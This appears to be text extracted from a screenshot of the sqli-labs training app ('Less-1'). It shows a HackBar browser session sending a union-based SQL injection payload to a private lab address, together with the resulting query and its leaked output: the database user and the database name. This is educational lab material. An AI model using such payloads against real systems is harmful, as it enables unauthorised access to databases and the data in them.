 Welcome    Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,user(),database() #' LIMIT 0,1
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1'  union select 1,user(),database()    %23
Split URL
替换回显位后时
Execute
Post data Referer User Agent Cookies Clear All